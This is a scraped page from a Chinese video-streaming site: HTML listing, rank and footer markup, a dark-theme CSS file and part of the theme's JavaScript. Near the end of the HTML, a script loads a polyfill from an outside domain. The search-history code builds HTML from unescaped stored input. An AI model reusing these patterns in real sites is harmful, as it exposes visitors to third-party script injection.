class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/237403.html" title="芝加哥急救第十一季">芝加哥急救第十一季</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">4.3</span>芝加哥医院/芝加哥医魂/芝加哥急救/第十一季/Chicago/Med/Season/11/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/238728.html" title="匹兹堡医护前线第二季" data-original="/upload/vod/20260109-1/daeadb84cbf16ef503ed51c148820428.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至02集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238728.html" title="匹兹堡医护前线第二季">匹兹堡医护前线第二季</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">3.3</span>匹兹堡医魂(台)/匹兹堡(港)/匹兹堡医护前线/第二季/The/Pitt/Season/2/</div></div></li></ul></div><div class="hl-goto-box hl-hide-sm"><a class="hl-bg-subs hl-text-muted hl-more-change" href="javascript:;"><i class="iconfont hl-icon-qiehuan"></i>&nbsp;换一换</a></div></div></div></div><div class="hl-row-box hl-rb-relart clearfix"><div class="hl-rb-head clearfix"><h3 class="hl-rb-title">最新资讯</h3><a class="hl-rb-more hl-text-muted hl-pull-right" href="/art/index.html">更多<i class="iconfont hl-icon-jiantouyou"></i></a></div><div class="row"><div class="hl-list-wrap hl-list-grid"><ul class="hl-art-list clearfix"></ul><div class="hl-goto-box hl-hide-sm"><a class="hl-bg-subs hl-text-muted" href="/art/index.html">更多<i class="iconfont hl-icon-jiantouyou"></i></a></div></div></div></div><div class="hl-row-box hl-rb-comm clearfix" id="pinglun"><div class="hl-rb-head clearfix"><h3 class="hl-rb-title">评论</h3><span class="hl-rb-more hl-text-muted">共&nbsp;<em class="hl-text-conch hl-total">0</em>&nbsp;条评论</span></div><div class="hl-comm-wrap mac_comment" data-id="201487" data-mid="1"><script> $(function(){ MAC.Comment.Login = 1; MAC.Comment.Verify = 1; MAC.Comment.Init(); MAC.Comment.Show(1); }); </script></div></div></div></div><div class="hl-col-xs-12 hl-col-md-30w hl-col-lg-3 hl-hidden-xs"><div class="hl-rb-side clearfix"><div class="hl-row-box hl-rb-rank clearfix"><div class="hl-rb-head clearfix"><h3 class="hl-rb-title">欧美剧排行榜</h3><a class="hl-rb-more hl-text-muted hl-pull-right" href="/label/rank.html">更多<i class="iconfont hl-icon-jiantouyou"></i></a></div><div class="hl-rank-box hl-text-site"><ul class="hl-rank-list clearfix"><li><a class="hl-lc-1" title="豪斯医生第三季" href="/voddetail/227864.html"><span class="hl-part-nums hl-num-1">1</span>豪斯医生第三季</a></li><li><a class="hl-lc-1" title="星际之门 SG-1第八季" href="/voddetail/228056.html"><span class="hl-part-nums hl-num-2">2</span>星际之门 SG-1第八季</a></li><li><a class="hl-lc-1" title="新飞越比佛利第四季" href="/voddetail/227038.html"><span class="hl-part-nums hl-num-3">3</span>新飞越比佛利第四季</a></li><li><a class="hl-lc-1" title="猎魔人第三季" href="/voddetail/202107.html"><span class="hl-part-nums hl-num-4">4</span>猎魔人第三季</a></li><li><a class="hl-lc-1" title="鹰眼" href="/voddetail/199145.html"><span class="hl-part-nums hl-num-5">5</span>鹰眼</a></li><li><a class="hl-lc-1" title="演播时刻第二季" href="/voddetail/228168.html"><span class="hl-part-nums hl-num-6">6</span>演播时刻第二季</a></li><li><a class="hl-lc-1" title="塞尔福里奇先生第三季" href="/voddetail/227309.html"><span class="hl-part-nums hl-num-7">7</span>塞尔福里奇先生第三季</a></li><li><a class="hl-lc-1" title="幽镇异校" href="/voddetail/237151.html"><span class="hl-part-nums hl-num-8">8</span>幽镇异校</a></li><li><a class="hl-lc-1" title="法律与秩序：组织犯罪第一季" href="/voddetail/227935.html"><span class="hl-part-nums hl-num-9">9</span>法律与秩序：组织犯罪第一季</a></li><li><a class="hl-lc-1" title="越狱第二季" href="/voddetail/226575.html"><span class="hl-part-nums hl-num-10">10</span>越狱第二季</a></li></ul></div></div></div></div></div></div></div><script type="text/javascript">var Sw=$(window).width();if(Sw>992){var Ph=$('.hl-dc-pic').innerHeight();$(".hl-detail-side").css("height",Ph);}window.addEventListener('resize', function() {var Sw=$(window).width();if(Sw>992){var Ph=$('.hl-dc-pic').innerHeight();$(".hl-detail-side").css("height",Ph);}}); </script><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="201487" data-sid="0" data-nid="0"></span></div><div id="conch-footer" class="conch-footer"><div class="conch-footwrap hl-bg-subs"><div class="container"><div class="hl-footwrap-item"><div class="hl-foot-extra"><ul class="hl-fe-list clearfix"><li class="hl-color-item"><a id="white" href="javascript:void(0)"><i class="iconfont hl-icon-taiyang"></i><span>浅色模式</span></a></li><li class="hl-gbook-item"><a href="/index.php/gbook"><i class="iconfont hl-icon-liuyan"></i><span>留言反馈</span></a></li><li class="hl-gbook-item"><a href="/"><i class="iconfont hl-icon-shouye"></i><span>首页</span></a></li><li class="hl-back-item"><a class="hl-back-top" href="javascript:scroll(0,0)"><i class="iconfont hl-icon-jiantoushang"></i><span>返回顶部</span></a></li></ul></div><div class="row"><div class="hl-col-sm-8 hl-col-xs-12"><div class="hl-foot-text hl-text-muted"><p>本站只提供WEB页面服务，本站不存储、不制作任何视频，不承担任何由于内容的合法性及健康性所引起的争议和法律责任。</p><p>若本站收录内容侵犯了您的权益，请附说明联系邮箱，本站将第一时间处理。</p><p>联系邮箱：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="39585d54505779504f565d17575c4d">[email&#160;protected]</a>&nbsp;&nbsp;<span class="hl-hide"></span></p></div><div class="hl-map-nav hl-text-site hl-hidden-xs"><a href="/rss/index.xml" target="_blank">RSS订阅</a><span>—</span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span>—</span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span>—</span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span>—</span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span>—</span><a href="/rss/google.xml" target="_blank">谷歌地图</a><span class="hl-hidden-sm">—</span><a href="/rss/bing.xml" target="_blank" class="hl-hidden-sm">必应爬虫</a></div></div><div class="hl-col-sm-4 hl-col-xs-12"><div class="hl-foot-logo"><a class="hl-logo hl-bright-0" style="background-image: url(/template/ivod/asset/img/ivod.net_home_logo.png);background-size: contain;" href="/"></a></div><div class="hl-foot-copy hl-text-muted"><p>&copy;&nbsp;2026&nbsp;ivod.net&nbsp;All rights reservd.</p></div></div></div></div><div class="hl-footwrap-item"><div style="display: none;" class="mac_timming" data-file="" ></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>Conch.Search.Suggest(".hl-search-wd",1);</script></div></div></div></div><script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3004eb2296af472180f2eb6c7ae40d28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://ivod.net/template/ivod/asset/css/black.css?v=
body_size: 2000
content:
@charset "UTF-8";
/*----------------------------------------------------------------------------------------------------------------*/

/* Template Name: Conch Theme*/

/* Version: 1.0 Initial Release*/

/* Build Date: 2020-08-01*/

/* Author Email: 362695000@qq.com*/

/* Website: http://www.conch.vip/

/* Copyright: (C) 2020 */

/*----------------------------------------------------------------------------------------------------------------*/
body {background: #1a1a1a;color: #888;}
h1,h2,h3,h4,h5,h6{color:hsla(0,0%,100%,.85);}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#444;}
button:disabled{color:#555;}
.hl-bg-site{background-color:#1a1a1a;color:hsla(0,0%,100%,.85);}
.hl-bg-subs{background-color:#252525;color:hsla(0,0%,100%,.85);}
.hl-bg-muted{background-color:#2f2f2f;color:hsla(0,0%,100%,.85);}
.hl-bright-0{-webkit-filter:grayscale(100%)brightness(100);filter:grayscale(100%)brightness(100);}

.conch-header .conch-logo .hl-logo.hl-logo-black{display:none;}
.conch-header .conch-logo .hl-logo.hl-logo-white{display:block;}
.conch-content .hl-conch-items::before,.conch-header .conch-hasconch::before{background-color:#1f1f1f;}.conch-header .conch-hasconch::before{position:absolute;top:0;left:0;width:100%;height:100%;content:""}

/* 主色文字 */
.conch-content .hl-article-main .hl-article-box,.conch-content .hl-play-source .hl-plays-from a.active,.hl-text-site,.conch-member select,.conch-member .hl-cont-list p>span,input,button,textarea{color:hsla(0,0%,100%,.85);}
/* 辅色文字 */
.hl-text-subs{color: #888;}
/* 浅色文字 */
.conch-content .hl-part-nums,.conch-content .hl-player-tips h3,.conch-content .hl-player-tips.hl-filter-opted li,.conch-content .hl-vod-infos .hl-tag-item i,.conch-footer .hl-foot-extra .hl-fe-list a,.conch-header .conch-menus ul>li>a>i,.hl-page-small .hl-page-btns a.hl-disad,.hl-page-wrap li a.hl-disad,.hl-text-muted,.mac_pop .pop_close,.conch-member .hl-user-set a>i,.conch-member .hl-user-set p>i{color:#666;}
/* 白色文字 */
.conch-content .hl-conch-items,.conch-header .conch-hasconch,.conch-header .conch-hasconch .conch-nav .hl-nav-item a.active,.conch-header .conch-hasconch .hl-nav-more span.active,.hl-bg-conch{color:#fff;}
/* 主色背景 */
.conch-content .hl-article-main .hl-tool-icon ul>li>a>em,.conch-content .hl-conch-items:after,.conch-content .hl-has-item:after,.conch-header .conch-hasconch .conch-search,.conch-header .conch-headwrap:not(.conch-hasconch).fixed,.conch-content .hl-search-form .hl-alert-box{background-color:#1a1a1a;}
/* 辅色背景 */
.conch-content .hl-article-main .hl-article-head.hl-page-wrap li a.hl-disad,.conch-content .hl-new-items .hl-rank-list li:nth-child(odd),.conch-content .hl-play-source .hl-plays-list .hl-show-div a,.conch-content .hl-play-source .hl-plays-list li>a,.conch-content .hl-row-box .hl-actor-sm .hl-item-link,.conch-content .hl-row-box .hl-item-class,.conch-header .conch-menus ul>li>a.active,.conch-header .conch-search,.conch-content .hl-search-form .hl-search-text,.hl-comm-list .hl-comm-reply,.hl-page-small .hl-page-btns a.hl-disad,.hl-alert-box.hl-bg-site,.hl-alert-box.hl-bg-site::after,.mac_pop{background-color:#252525;}
.conch-content .hl-has-item,.conch-content .hl-conch-items::before, .conch-header .conch-hasconch::before{background-color:#151515;}
/* 浅色背景 */
.conch-content .hl-from-list li.active,.conch-footer .hl-foot-extra .hl-fe-list a,.hl-filter-item a.active,.hl-alert-box .hl-bg-subs {background-color: #2f2f2f;}
/* 描边 */
.conch-adjust-res .conch-results,.conch-content .hl-article-main .hl-article-head,.conch-content .hl-article-paged,.conch-content .hl-article-paged a.hl-prev,.conch-content .hl-detail-side .hl-ds-qrcode,.conch-content .hl-downinfo-wrap .hl-vod-infos .hl-infos-content,.conch-content .hl-downs-box,.conch-content .hl-play-source .hl-plays-wrap,.conch-content .hl-rank-list li,.conch-content .hl-row-box .hl-actor-list .hl-row-div,.conch-content .hl-row-box .hl-art-list li .hl-item-wrap,.conch-content .hl-row-box .hl-head-page,.conch-content .hl-row-box .hl-one-list .hl-list-item:not(:last-child) .hl-item-wrap,.conch-content .hl-row-box .hl-site-tits,.conch-content .hl-score-wrap .hl-score-rating,.conch-footer .hl-foot-nav,.hl-comm-list .hl-comm-each,.hl-public-box .hl-art-list li:not(:last-child) .hl-row-div{border-color:#252525;}
.conch-header .conch-search .hl-sh-search,.conch-content .hl-actor-conts,.conch-content .hl-article-main .hl-tool-icon ul>li>a,.hl-comm-form .hl-comm-face-box img,.hl-comm-form .hl-comm-write,.hl-filter-opted li,.hl-member .hl-reg-go a:not(:last-child)::after,.hl-msg-jump .form .item1,.hl-page-small .hl-page-btns a,.hl-page-wrap li .num,.hl-page-wrap li a,.hl-rb-gbook .mac_report .hl-comm-form .hl-comm-content,.hl-reg-wrap form .hl-reg-group,.conch-member .hl-tool-btns,.conch-member .hl-tool-btns a,.conch-member .hl-user-set a,.conch-member .hl-cont-list p,.conch-member .hl-data-list li{border-color:#2f2f2f;}
/* 其他 */
.conch-content .hl-downs-box .btns>a{background:#333;}
.conch-content .hl-row-box .hl-item-watch:after,.conch-content .hl-search-form .hl-search-select::after,.conch-header .conch-search .hl-search-select::after{background:#323232;}
.conch-content .hl-vod-rank .hl-rank-bgicon{color:#2f2f2f;}
.conch-input{border-color:#444;}
.conch-footer .hl-map-nav span{color:#444;}
.hl-crumbs-list .hl-crumb-item:not(:last-child)::after,.hl-empty-wrap i{color:#333;}
/* 半透及投影 */
.conch-hasbg .conch-header .conch-headwrap{-webkit-box-shadow:0 0 20px hsla(0,0%,0%,.1);box-shadow:0 0 20px hsla(0,0%,0%,.1);}
.conch-header .conch-headwrap{-webkit-box-shadow:0 0 20px hsla(0,0%,0%,.2);box-shadow:0 0 20px hsla(0,0%,0%,.2);}
.conch-header .conch-menus.active{-webkit-box-shadow:15px 0 30px rgba(0,0,0,.4);box-shadow:15px 0 30px rgba(0,0,0,.4);}
.conch-scrollbar .swiper-scrollbar-drag,.hl-play-scrollbar .swiper-scrollbar-drag{background:rgba(255, 255, 255, 0.05);}
.conch-content .hl-row-box .hl-topic-list .hl-item-wrap:after,.hl-topic-list .hl-item-wrap:before{background:rgba(95, 95, 95, 0.25);}
.hl-alert-box{-webkit-box-shadow: 0 5px 20px 0 rgba(0,0,0,.2);box-shadow: 0 5px 20px 0 rgba(0,0,0,.2);}
.hl-page-small .hl-page-btns a.hl-disad,.hl-page-wrap li a.hl-disad{opacity:.5;}
.hl-mbg{background:-webkit-linear-gradient(left,hsla(0,0%,7%,0),#1a1a1a);background:linear-gradient(90deg,hsla(0,0%,7%,0),#1a1a1a);}
.hl-msg-jump,.conch-member .hl-user-info,.conch-member .hl-user-set ul{background: #252525;}
.hl-pops-bg{background-color: rgba(0,0,0,.8);}

@media (min-width: 768px) {
    /* 主色背景 */
    .conch-content .hl-content-hide a{background:#1a1a1a;} 
    /* 辅色背景 */
    .conch-content .hl-downs-box:hover,.conch-content .hl-rank-items .hl-rank-list li:hover,.conch-content .hl-row-box .hl-swiper-item .hl-ls-arrow a:hover,.conch-content .hl-vod-infos .hl-vod-data .hl-data-sm,.conch-header .conch-menus ul>li>a:hover,.conch-header .conch-list .hl-user-items>a,.conch-results li.ac_over,.hl-filter-all,.conch-member .hl-cont-left,.conch-member .hl-cont-right,.hl-member .hl-reg-wrap{background-color:#252525;}
    /* 浅色背景 */
    .conch-content .hl-from-list li:hover,.conch-member .hl-user-set li:hover,.conch-member .hl-data-list li:hover,.conch-member .hl-user-info{background-color:#2f2f2f;}
    /* 描边 */
    .conch-content .hl-new-items .hl-rank-list,.conch-content .hl-playinfo-wrap .hl-crumbs-all,.conch-content .hl-rank-items .hl-rank-list,.hl-share-box .hl-links-wrap{border-color:#252525;}
    .conch-content .hl-playpage-playlist .hl-play-source .hl-plays-wrap,.conch-content .hl-downs-box .url-input,.conch-member .hl-user-set ul:first-child li:last-child a,.conch-content .hl-row-box .hl-cont-right .hl-head-page{border-color:#2f2f2f;}
}
@media (min-width: 992px) {
    .conch-content .hl-play-side{background-color:#252525;}
    .conch-content .hl-playpage-playlist .hl-play-source .hl-plays-list li>a,.conch-content .hl-playpage-playlist .hl-play-source .hl-plays-list .hl-show-div a{background:#2f2f2f;}
    .conch-content .hl-playpage-playlist .hl-mbg{background:-webkit-linear-gradient(left,transparent,#252525);background:linear-gradient(90deg,transparent,#252525);}
}
@media (max-width: 767px) {
    .hl-filter-reselect::after,.hl-filter-text::after,.hl-full-alert{background:#1a1a1a;}
}

--- FILE ---
content_type: application/javascript
request_url: https://ivod.net/template/ivod/asset/js/conch.vip.js?v=
body_size: 11451
content:
var Conch = {
	'Browser': {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		urlpath: document.location.pathname,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
        Swidth: $(window).width(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 === a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
    'Cookie': {
		'Set':function(name,value,days){
	        var expires;
	        if (days) {
	            expires = days;
	        } else{
	            expires = "";
	        }
	        $.cookie(name,value,{expires:expires,path:'/'});
		},
		'Get':function(name){
			var styles = $.cookie(name);
		    return styles;
		},
		'Del':function(name){
	        $.cookie(name,null,{expires:-1,path: '/'});
		}
	},
    'Host': function(){
 
    },
    'Resize': function(){
        window.addEventListener('resize', function() {
            Conch.Search.Form();
            Conch.Other.Navs();
            Conch.Other.Set();
        });
    },
    'Images': {
        'Init': function(){
            Conch.Images.Lazyload();
            Conch.Images.Qrcode();
        },
		'Lazyload': function() {		
            $(".hl-lazy").lazyload({
                effect: "fadeIn",
                threshold: 200,
                failurelimit: 20,
            });
		},
		'Qrcode': function() {
            $('.hl-cans').each(function(){
                if ($(this).length) {
                    $(this).qrcode({
                        width:120,
                        height:120,
                        text:encodeURI(Conch.Browser.url)
                    });  
                    function convertCanvasToImage(canvas) {  
                        var image = new Image();  
                        image.src = canvas.toDataURL("image/png");  
                        return image;  
                    }   
                    var mycans=$('canvas')[0];   
                    var img=convertCanvasToImage(mycans);  
                    $(this).next('.hl-qrcode').append(img);
                }
            });
		}
	},
	'Swiper': {
        'Init': function() {
            $.getScript(maccms.path + "/template/ivod/asset/js/set/swiper.min.js", function() {
                Conch.Swiper.Scrolls();
                Conch.Swiper.Navs();
                Conch.Swiper.Banners();
                Conch.Swiper.Lists();
                Conch.Swiper.Tabs();
            });
        },
        'Scrolls':function() {
            var scrollswiper = new Swiper('.conch-scrollbar', {
                direction: 'vertical',
                slidesPerView: 'auto',
                freeMode: true,
                scrollbar: {
                    el: '.swiper-scrollbar',
                    draggable: true,
                    hide: true,
                },
                mousewheel: true,
            });
            if (Conch.Browser.Swidth>992){
            var scrollswiper2 = new Swiper('.hl-play-scrollbar', {
                direction: 'vertical',
                slidesPerView: 'auto',
                freeMode: true,
                observer:true,
                observeSlideChildren:true,
                scrollbar: {
                    el: '.swiper-scrollbar',
                    draggable: true,
                    hide: true,
                },
                mousewheel: true,
            });
            }
        },
        'Navs': function() {
            if (Conch.Browser.Swidth<768){
            var navswiper = new Swiper('.hl-navswiper', {
                freeMode: true,
                slidesPerView: 'auto',
                slideClass: 'hl-slide-swiper',
                on: {
                    init: function() {
                        if (this.$el.find(".active").length>0){
                            $activewidth = this.$el.find(".active").parent().outerWidth(true);
                            $activeleft = this.$el.find(".active").parent()[0].offsetLeft;
                            $wrapwidth = this.$wrapperEl.parent().outerWidth(true);
                            $navwidth = 0;
                            this.slides.each(function() {
                                $navwidth+=parseInt($(this).outerWidth(true));
                            });
                            this.$wrapperEl.transition(300);
                            if ($activeleft < ($wrapwidth - parseInt($activewidth)) / 2) {
                                this.$wrapperEl.transform('translate3d(0px,0px,0px)')
                            } else if ($activeleft > $navwidth - (parseInt($activewidth) + $wrapwidth) / 2) {
                                this.$wrapperEl.transform('translate3d(' + ($wrapwidth - $navwidth) + 'px,0px,0px)')
                            } else {
                                this.$wrapperEl.transform('translate3d(' + (($wrapwidth - parseInt($activewidth)) / 2 - $activeleft) + 'px,0px,0px)')
                            }
                        }
                    },
                },
            });
            }
        },
        'Banners': function() {
            var vbswiper = new Swiper('.conch-br-swiper', {
                speed: 1000,
                slidesPerView: 1,
                spaceBetween: 10,
                autoplay: {
                    delay: 5000,
                    disableOnInteraction: false,
                },
                loop: true,
                loopAdditionalSlides : 1,
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                pagination: {
                    el: '.swiper-pagination',
                    clickable: true,
                },
                lazy: {
                    loadPrevNext: true,
                    loadOnTransitionStart: true,
                },
                on: {
                    init: function(){
                        this.$el.parents('.conch-br-box').removeClass('hl-hidden');
                    },
                    slideChangeTransitionEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                        this.slides.find('.hl-br-thumb').css('opacity','1');
                    },
                },
                breakpoints: {
                   768: {
                      spaceBetween: 20,
                   },
                }
            });
        },
        'Lists':function(){
            var listswiper = new Swiper('.hl-list-swiper', {
                slidesPerView: 6,
                slidesPerGroup: 6,
                slideClass: 'hl-slide-swiper',
                observer: true,
                observeParents: true,
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                pagination: {
                    el: '.swiper-pagination',
                    type: 'fraction',
                },
                on: {
                    slideChangeTransitionEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                    },
                    touchEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                    },
                }, 
                breakpoints: {
                   1199: {
                      slidesPerView: 5,
                      slidesPerGroup : 5,
                   },
                   991: {
                      slidesPerView: 4,
                      slidesPerGroup : 4,
                   },
                   767: {
                      freeMode: true,
                      slidesPerView: 'auto', 
                      slidesPerGroup : 1,
                   },
                }
            });
            var listswiper2 = new Swiper('.hl-list-swiper2', {
                slidesPerView: 5,
                slidesPerGroup: 5,
                slideClass: 'hl-slide-swiper',
                observer: true,
                observeParents: true,
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                pagination: {
                    el: '.swiper-pagination',
                    type: 'fraction',
                },
                on: {
                    slideChangeTransitionEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                    },
                    touchEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                    },
                }, 
                breakpoints: {
                   1199: {
                      slidesPerView: 4,
                      slidesPerGroup : 4,
                   },
                   767: {
                      freeMode: true,
                      slidesPerView: 'auto', 
                      slidesPerGroup : 1,
                   },
                }
            });

        },
        'Tabs': function(){
            var tabsswiper = new Swiper('.hl-tabs-swiper', {
                freeMode: true,
                slidesPerView: 'auto',
                slideClass: 'hl-slide-swiper',
                on: {
                    touchEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                    },
                },
            });   
        },
		
	},
    'Scroll': {
        'Init':function(){
            Conch.Scroll.Fixed();
            Conch.Scroll.Top();
        },
        'Fixed':function(){
            $(window).scroll(function(){
                var $this = $(this);
                var targetTop = $this.scrollTop();
                if (targetTop >= 100){
                    $("body").addClass("conch-adjust-fix");
                    $(".conch-headwrap").addClass("fixed").addClass("hl-tran5");
                }else{
                    $(".conch-headwrap").removeClass("fixed").removeClass("hl-tran5");
                    $("body").removeClass("conch-adjust-fix");
                };
                if (targetTop >= 200){
                    $(".conch-headwrap").addClass("active");
                }else{
                    $(".conch-headwrap").removeClass("active");
                };
                if (targetTop >= 900 && Conch.Browser.Swidth>991){
                    $(".hl-rb-side").addClass('hl-fadeIn').addClass("fixed");
                }else{
                    $(".hl-rb-side").removeClass("fixed").removeClass('hl-fadeIn');
                };
                if($('.hl-article-content').length>0){
                    var boxTop = $('.hl-article-content').offset().top,
                        boxHigh = $('.hl-article-content').height(),
                        boxStart = boxTop - targetTop,
                        boxEnd = (boxTop + boxHigh) - targetTop;
                    if (boxEnd > 279 && boxStart <= 90 && Conch.Browser.Swidth>768){
                        $(".hl-article-main .hl-tool-icon").addClass("fixed");
                    }else{
                        $(".hl-article-main .hl-tool-icon").removeClass("fixed");
                    };
                    if (boxEnd <= 279 && Conch.Browser.Swidth>768){
                        $(".hl-article-main .hl-tool-icon").addClass("bottom");
                    }else{
                        $(".hl-article-main .hl-tool-icon").removeClass("bottom");
                    };
                }
            });
        },
        'Top': function() {
            var a = $(window);
            $scrollTopLink = $(".hl-back-top");
            a.scroll(function() {
                500 < $(this).scrollTop() ? $scrollTopLink.css("display", "block") : $scrollTopLink.css("display", "none")
            });
            $scrollTopLink.on("click", function() {
                $("html, body").animate({
                    scrollTop: 0
                }, 400);
                return !1
            });
        },
    },
    'Search': {
        'Init':function(){
            Conch.Search.Select();
            Conch.Search.Submit();
            Conch.Search.Form();
            Conch.Search.History();
        },
        'Select':function(){
            var $Ssele = $(".hl-search-select");
            var $Sform = $Ssele.parent();
            var $Ssbox = $(".hl-ss-box");
            if($(".hl-ss-text").data("mid")!==1){
                $("body").addClass("conch-adjust-ss");
            };
            $Ssele.on('click', function(e){
                var $display = $Ssbox.css("display");
                if ($display =='block'){
                    $Ssbox.hide();
                    $Sform.removeClass("hl-select-op");
                }else{
                    $Ssbox.show();
                    $Sform.addClass("hl-select-op");
                    e.stopPropagation();
                    $("body").on('click', function(){
                        $Ssbox.hide();
                        $Sform.removeClass("hl-select-op");
                    });     
                };
            });
            $(".hl-ss-item span").on("click",function(){
                var $href = $(this).data("action");
                var $mid = $(this).data("mid");
                var $text = $(this).text();
                $(".hl-search").attr("action",$href);
                $(".hl-ss-text").attr("data-mid",$mid);
                $(".hl-ss-text").text($text);
                if($mid === 1){
                    $("body").removeClass("conch-adjust-ss");
                }else{
                    $("body").addClass("conch-adjust-ss");
                }
            });
        },
        'Submit':function(){
            var $Stext = $('.hl-search-text');
            var $Ssubm = $('.hl-search-submit');
            if ($Stext.val() == ""){
                $Ssubm.attr("disabled","true");
            }
            $Stext.on("input propertychange", function(){
                if($.trim($(this).val()) !== ""){
                    $Ssubm.removeAttr("disabled");
                }else {
                    $Ssubm.attr("disabled","true"); 
                }
            });
        },
        'Form':function(){
            var $Search = $('.conch-search');
            var $Right = $('.conch-list').innerWidth();
            var $Stext = $('.hl-search-text');
            var $Ssubm = $('.hl-search-submit');
            var $Ssele = $(".hl-search-select");
            var $Shbox = $(".hl-sh-box");
            if (Conch.Browser.Swidth<768){
                $('.conch-search').css('right',$Right);
                $('.hl-search-focus').click(function(){
                    $('body').addClass('conch-adjust-res');
                    $('.hl-sh-search > form > input').focus();
                })
            }
            $Stext.focus(function(){
                $Shbox.show();
                $Ssele.on('click', function(){
                    $Shbox.hide();
                });
                $("body").on("click",function(e){
                    if (!$(e.target).closest(".hl-search-text,#hl-search-empty,.hl-alert-box").length) {
                    $Shbox.hide();
                    }
                });
            });
            $Stext.bind('input propertychange', function() {
                $Shbox.hide();
            });
        },
        'History':function(){
            $(function(){
                update_history();
                $(document).keydown(function(event){
                    if(event.keyCode==13){ 
                        $('#hl-search-submit').click(); 
                    } 
                }); 
                if($('#hl-search-text').val() !== ""){
                    var mid = $(".hl-ss-text").data("mid");
                    var keywords = $('#hl-search-text').val();
                    if (mid===1){
                        history(keywords);
                    }
                };
                $('#hl-search-submit').on("click",function(){
                    update_history();
                })
                $("#hl-search-empty").on("click",function(){
                    mystorage.remove('keywords');
                    $(".hl-sh-item2").remove();
                })
            });
            function update_history(){
                var history = mystorage.get("keywords");
                if (history) {
                    $(".hl-sh-wrap").prepend('<div class="hl-sh-item hl-sh-item2"><div class="hl-sh-title">历史搜索<a href="javascript:;" id="hl-search-empty"><i class="iconfont hl-icon-lajitong"></i></a></div><ul id="hl-search-history" class="hl-sh-list clearfix"></ul></div>')
                    var html = "";
                    $.each(history,function(i,v){
                        html += "<li><a class='hl-bg-subs' href='"+conchtpl.surl+"?wd="+v+"' role='button'>"+v+"</a></li>"
                    })
                    $("#hl-search-history").html(html);
                };
            };
            function history(value){  
                var data = mystorage.get("keywords");
                if (!data) {
                    var data = [];
                }else if(data.length === 10){
                    data.shift();
                }else{};
                if (value) {
                    if (data.indexOf(value)<0) {
                        data.push(value);
                        mystorage.set("keywords",data);
                    };
                };
            };
            var mystorage = (function mystorage(){
                var ms = "mystorage";
                var storage=window.localStorage;
                if(!window.localStorage){
                    alert("浏览器不支持localstorage");
                    return false;
                }
                var set = function(key,value){
                    var mydata = storage.getItem(ms);
                    if(!mydata){
                        this.init();
                        mydata = storage.getItem(ms);
                    }
                    mydata = JSON.parse(mydata);
                    mydata.data[key] = value;
                    storage.setItem(ms,JSON.stringify(mydata));
                    return mydata.data;
                };
                var get = function(key){
                    var mydata = storage.getItem(ms);
                    if(!mydata){
                        return false;
                    }
                    mydata = JSON.parse(mydata);
                    return mydata.data[key];
                };
                var remove = function(key){
                    var mydata = storage.getItem(ms);
                    if(!mydata){
                        return false;
                    }
                    mydata = JSON.parse(mydata);
                    delete mydata.data[key];
                    storage.setItem(ms,JSON.stringify(mydata));
                    return mydata.data;
                };
                var clear = function(){
                    storage.removeItem(ms);
                };
                var init = function(){
                  storage.setItem(ms,'{"data":{}}');
                };
                return {set : set,get : get,remove : remove,init : init,clear : clear};
            })();
        },
        'Suggest':function($obj,$mid){
            $.getScript(maccms.path + "/template/ivod/asset/js/set/autocomplete.js",function(){
